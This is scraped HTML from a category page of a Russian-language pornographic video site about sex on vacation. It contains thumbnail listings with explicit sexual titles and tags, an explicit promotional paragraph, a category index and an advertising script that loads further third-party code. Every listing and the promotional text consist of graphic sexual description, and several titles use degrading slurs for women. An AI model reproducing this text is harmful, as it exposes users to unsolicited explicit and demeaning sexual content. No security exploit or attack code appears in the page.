                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/malenkaja-grud/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NTF9"
               title="Маленькая грудь"
            >Маленькая грудь</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/14567.html"
                 target="_blank"
         data-vt="eyJpZCI6MTQ1NjcsImltYWdlSWQiOjYwMzMsImluQ2F0ZWdvcnlJZCI6MTJ9">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/vO/V_/XgK/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/vO/V_/XgK/scr14.jpg?op=t16x9&width=480&c=1"
               alt="Шалава в отпуске, которая напрашивается на еблю с соседями"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>13:58</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>78.7k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>3 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>76%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Раком"
            >Раком</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
                                  <a href="/stoja/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MzV9"
               title="Стоя"
            >Стоя</a>,
                                  <a href="/naturalnye-siski/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDV9"
               title="Натуральные сиськи"
            >Натуральные сиськи</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/10328.html"
                 target="_blank"
         data-vt="eyJpZCI6MTAzMjgsImltYWdlSWQiOjEwMTc5LCJpbkNhdGVnb3J5SWQiOjEyfQ==">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/ea/CG/wen/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/ea/CG/wen/scr13.jpg?op=t16x9&width=480&c=1"
               alt="Русские блогеры не расстаются с камерой даже во время секса"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>18:40</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>5.5k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>2 месяца назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>100%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/blondinki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTN9"
               title="Блондинки"
            >Блондинки</a>,
                                  <a href="/molodye/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Mjh9"
               title="Молодые"
            >Молодые</a>,
                                  <a href="/v-ochkah/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDR9"
               title="В очках"
            >В очках</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/22022.html"
                 target="_blank"
         data-vt="eyJpZCI6MjIwMjIsImltYWdlSWQiOjc5NjgsImluQ2F0ZWdvcnlJZCI6MTJ9">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/5y/AG/iVI/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/5y/AG/iVI/scr13.jpg?op=t16x9&width=480&c=1"
               alt="Blow job from milf"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>1:13</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>42.7k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>год назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>78%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/zhena/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NH0="
               title="Жена"
            >Жена</a>,
                                  <a href="/domashnee/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее"
            >Домашнее</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
                                  <a href="/zrelye/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTZ9"
               title="Зрелые"
            >Зрелые</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/5906.html"
                 target="_blank"
         data-vt="eyJpZCI6NTkwNiwiaW1hZ2VJZCI6NjQwMCwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/hk/Is/GIO/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/hk/Is/GIO/scr16.jpg?op=t16x9&width=480&c=1"
               alt="Сексуальная блонда с роскошной фигурой отсосала другу в палатке"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>7:42</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>48.2k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>3 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>90%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/blondinki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTN9"
               title="Блондинки"
            >Блондинки</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
                                  <a href="/naturalnye-siski/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDV9"
               title="Натуральные сиськи"
            >Натуральные сиськи</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/7667.html"
                 target="_blank"
         data-vt="eyJpZCI6NzY2NywiaW1hZ2VJZCI6NTU0OSwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/sV/Na/PlH/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/sV/Na/PlH/scr11.jpg?op=t16x9&width=480&c=1"
               alt="Сисястая крошка вытаскивает сперму из себя, надеясь не залететь"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>22:13</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>72.9k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>4 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>63%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Раком"
            >Раком</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/blondinki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTN9"
               title="Блондинки"
            >Блондинки</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/1298.html"
                 target="_blank"
         data-vt="eyJpZCI6MTI5OCwiaW1hZ2VJZCI6MjAxOSwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/zJ/eG/2HB/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/zJ/eG/2HB/scr17.jpg?op=t16x9&width=480&c=1"
               alt="Русская Наташа сняла как её ебёт египтянин на отдыхе без мужа куколда"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>2:19</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>387.8k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>5 лет назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>70%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/minet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет"
            >Минет</a>,
                                  <a href="/ljubitelskoe/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjB9"
               title="Любительское"
            >Любительское</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/krasivye/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6ODF9"
               title="Красивые"
            >Красивые</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/1112.html"
                 target="_blank"
         data-vt="eyJpZCI6MTExMiwiaW1hZ2VJZCI6MTg5OSwiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/7H/6x/XgV/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/7H/6x/XgV/scr12.jpg?op=t16x9&width=480&c=1"
               alt="Хорошо отдыхать на островах, можно пежиться где угодно"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>17:32</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>495.4k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>5 лет назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>66%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/ljubitelskoe/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjB9"
               title="Любительское"
            >Любительское</a>,
                                  <a href="/stoja/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MzV9"
               title="Стоя"
            >Стоя</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/sperma/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NTJ9"
               title="Сперма"
            >Сперма</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/25404.html"
                 target="_blank"
         data-vt="eyJpZCI6MjU0MDQsImltYWdlSWQiOjk5NTgsImluQ2F0ZWdvcnlJZCI6MTJ9">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/PW/w7/DKj/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/PW/w7/DKj/scr14.jpg?op=t16x9&width=480&c=1"
               alt="My wife rewarded me with a mega cool handjob of the dick"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>0:26</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>5.5k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>3 месяца назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>100%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/zhena/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NH0="
               title="Жена"
            >Жена</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/zrelye/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTZ9"
               title="Зрелые"
            >Зрелые</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/razgovarivajut/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OTR9"
               title="Разговаривают"
            >Разговаривают</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/10156.html"
                 target="_blank"
         data-vt="eyJpZCI6MTAxNTYsImltYWdlSWQiOjU1MjYsImluQ2F0ZWdvcnlJZCI6MTJ9">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/qw/Ys/tVC/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/qw/Ys/tVC/scr12.jpg?op=t16x9&width=480&c=1"
               alt="Растягивает узкое влагалище жены для занятий фистингом"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>7:10</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>120.9k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>4 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>71%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/zhena/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NH0="
               title="Жена"
            >Жена</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/masturbiruet/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDZ9"
               title="Мастурбирует"
            >Мастурбирует</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/hd-porno/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6ODl9"
               title="HD порно"
            >HD порно</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/4149.html"
                 target="_blank"
         data-vt="eyJpZCI6NDE0OSwiaW1hZ2VJZCI6NjkxNywiaW5DYXRlZ29yeUlkIjoxMn0=">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/p6/a5/Ybh/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/p6/a5/Ybh/scr5.jpg?op=t16x9&width=480&c=1"
               alt="Грудастая туристка из России, в отпуске примерила твердый член оператора на кастинге"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>12:59</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>79.8k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>2 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>81%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Анал"
            >Анал</a>,
                                  <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/konchil-v-rot/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjN9"
               title="Кончил в рот"
            >Кончил в рот</a>,
                                  <a href="/dlinnye-volosy/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDB9"
               title="Длинные волосы"
            >Длинные волосы</a>,
                                  <a href="/naturalnye-siski/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDV9"
               title="Натуральные сиськи"
            >Натуральные сиськи</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/25081.html"
                 target="_blank"
         data-vt="eyJpZCI6MjUwODEsImltYWdlSWQiOjk3NTksImluQ2F0ZWdvcnlJZCI6MTJ9">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/04/A5/kaQ/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/04/A5/kaQ/scr15.jpg?op=t16x9&width=480&c=1"
               alt="Beautiful whore in business"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                      <em class="thumb-overlay -tr"><span class="is-hd">hd</span></em>
                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>9:55</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>9.8k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>4 месяца назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>90%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/seks-igrushki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NTl9"
               title="Секс игрушки"
            >Секс игрушки</a>,
                                  <a href="/tatu-i-pirsing/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NjN9"
               title="Тату и пирсинг"
            >Тату и пирсинг</a>,
                                  <a href="/razgovarivajut/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OTR9"
               title="Разговаривают"
            >Разговаривают</a>
                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="vthumb">
      <a class="vthumb__container"
                  href="/ex/18694.html"
                 target="_blank"
         data-vt="eyJpZCI6MTg2OTQsImltYWdlSWQiOjY3OTMsImluQ2F0ZWdvcnlJZCI6MTJ9">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/iR/0d/W2E/preview.mp4'" class="vthumb__preview">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/iR/0d/W2E/scr17.jpg?op=t16x9&width=480&c=1"
               alt="Молодая Русская пара, во время отпуска, занялась сексом на берегу океана"
               class="vthumb__thumb"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />

                  </video-preview>
              </a>
      <div class="thumb-badges">
        <div class="thumb-badges__item"><i class="far fa-clock"></i>21:54</div>
        <div class="thumb-badges__item"><i class="far fa-eye"></i>14.6k</div>
        <div class="thumb-badges__item"><i class="far fa-calendar-alt"></i>2 года назад</div>
        <div class="thumb-badges__item --green"><i class="far fa-heart"></i>84%</div>
      </div>
              <div class="thumb-tags">
          <i class="fas fa-tags"></i>
                      <a href="/otdyh/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTJ9"
               title="Отдых"
            >Отдых</a>,
                                  <a href="/konchil-v-rot/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjN9"
               title="Кончил в рот"
            >Кончил в рот</a>,
                                  <a href="/molodye/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Mjh9"
               title="Молодые"
            >Молодые</a>,
                                  <a href="/russkie/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русские"
            >Русские</a>,
                                  <a href="/seks-na-pljazhe/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTEwfQ=="
               title="Секс На Пляже"
            >Секс На Пляже</a>
                    </div>
          </div>
  </div>
      </div>

      <nav class="page-nav">
        <ul class="sort-thumbs -bottom"><li class="sort-thumbs__item active"><a href="/otdyh/" class="btn btn-outline-danger btn-sm sort-thumbs__btn">Популярные</a></li>
<li class="sort-thumbs__item"><a href="/otdyh/new/" class="btn btn-outline-danger btn-sm sort-thumbs__btn">Новые</a></li></ul>                  <ul class="pagination"><li class="pagination__item delta0 active disabled"><span class="pagination__link">1</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/otdyh/2/" data-page="1">2</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/otdyh/3/" data-page="2">3</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/otdyh/4/" data-page="3">4</a></li>
<li class="pagination__item next"><a class="pagination__link" href="/otdyh/2/" data-page="1"> > </a></li></ul>              </nav>

      
<div style="padding: 0px 10px 10px;margin: 10px 0px;background: rgb(255, 255, 255);border: 1px solid rgb(212, 212, 212);border-radius: 4px;text-align: center;">
    <span style="display: block;padding: 4px 0px;color: rgb(51, 51, 51);font-size: 0.75rem;line-height: 1;text-align: left;">Реклама:</span>
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=114289'></script>

<div id='ef7f6fe849'></div>

<script type='text/javascript' data-cfasync='false'>
    let ef7f6fe849_cnt = 0;
    let ef7f6fe849_interval = setInterval(function(){
        if (typeof ef7f6fe849_country !== 'undefined') {
            clearInterval(ef7f6fe849_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('ef7f6fe849_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + ef7f6fe849_domain + '/' + ef7f6fe849_path + '/' + ef7f6fe849_file + '.js?19044&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            ef7f6fe849_cnt += 1;
            if (ef7f6fe849_cnt >= 60) {
                clearInterval(ef7f6fe849_interval);
            }
        }
    }, 500);
</script></div>
    </main>

    <section class="page-section">
                            <div class="seo-block">
                <div class="seo-block__body">Порно видео с русскими туристами, которые решили разнообразить свой отдых шикарным сексом. Красивые девушки в коротких шортах соблазняют мужиков на секс, делая им нежный минет. Уже не важно чья это жена отсасывает большой член друга, ведь русские ребята умеют оттягиваться на отдыхе. Молодые девушки с упругими сиськами могут устроить групповой секс в палатке, заняться трахом возле озера, согласиться на МЖМ секс. Свежий воздух сильно возбуждает красоток, заставляя постоянно заниматься сексом и глотать сперму.</div>
            </div>
        	</section>


<section class="section page-section">
    <h2 class="page-section__title">Категории А-Я</h2>

    <ol class="tag-group">
                    <li class="tag-group__item">
                <h3 class="tag-group__title">#</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/69/"
                                class="tag-box__link"
                                title="69"
                                data-ct="eyJpZCI6MTYwfQ==">69</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">h</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/hd-porno/"
                                class="tag-box__link"
                                title="HD порно"
                                data-ct="eyJpZCI6ODl9">HD порно</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">а</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/anal/"
                                class="tag-box__link"
                                title="Анал"
                                data-ct="eyJpZCI6OX0=">Анал</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/anal-s-molodymi/"
                                class="tag-box__link"
                                title="Анал с молодыми"
                                data-ct="eyJpZCI6ODV9">Анал с молодыми</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/anal-so-zrelymi/"
                                class="tag-box__link"
                                title="Анал со зрелыми"
                                data-ct="eyJpZCI6NjF9">Анал со зрелыми</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">б</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/babushki/"
                                class="tag-box__link"
                                title="Бабушки"
                                data-ct="eyJpZCI6OTZ9">Бабушки</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/blondinki/"
                                class="tag-box__link"
                                title="Блондинки"
                                data-ct="eyJpZCI6MTN9">Блондинки</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/bolshaja-zhopa/"
                                class="tag-box__link"
                                title="Большая Жопа"
                                data-ct="eyJpZCI6MTAzfQ==">Большая Жопа</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/bolshie-siski/"
                                class="tag-box__link"
                                title="Большие сиськи"
                                data-ct="eyJpZCI6NjV9">Большие сиськи</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/bolshoj-chlen/"
                                class="tag-box__link"
                                title="Большой член"
                                data-ct="eyJpZCI6NTN9">Большой член</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/brjunetki/"
                                class="tag-box__link"
                                title="Брюнетки"
                                data-ct="eyJpZCI6MTB9">Брюнетки</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/bukkakje/"
                                class="tag-box__link"
                                title="Буккакэ"
                                data-ct="eyJpZCI6OTF9">Буккакэ</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">в</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/v-avto/"
                                class="tag-box__link"
                                title="В авто"
                                data-ct="eyJpZCI6MTl9">В авто</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/v-bane/"
                                class="tag-box__link"
                                title="В Бане"
                                data-ct="eyJpZCI6MjI2fQ==">В Бане</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/v-vannoj/"
                                class="tag-box__link"
                                title="В ванной"
                                data-ct="eyJpZCI6MzR9">В ванной</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/v-masle/"
                                class="tag-box__link"
                                title="В масле"
                                data-ct="eyJpZCI6Mzl9">В масле</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/v-ochkah/"
                                class="tag-box__link"
                                title="В очках"
                                data-ct="eyJpZCI6NDR9">В очках</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/v-prezervative/"
                                class="tag-box__link"
                                title="В презервативе"
                                data-ct="eyJpZCI6NzB9">В презервативе</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/v-chulkah/"
                                class="tag-box__link"
                                title="В чулках"
                                data-ct="eyJpZCI6Nn0=">В чулках</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/vebkam/"
                                class="tag-box__link"
